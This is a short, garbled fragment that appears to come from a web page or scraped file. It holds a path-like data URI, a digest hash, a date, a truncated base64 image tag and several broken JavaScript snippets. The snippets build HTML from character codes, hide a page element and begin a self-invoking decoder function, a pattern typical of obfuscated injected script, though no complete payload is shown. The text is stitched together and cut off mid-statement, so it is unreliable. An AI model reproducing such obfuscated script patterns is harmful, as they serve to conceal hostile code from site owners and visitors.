
🔧 Digest:
da9743c5a990ffc848cd158e8703c
🕒 Updated:
2025-12-25
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100
ui').style.display='none';var dc=(function(s,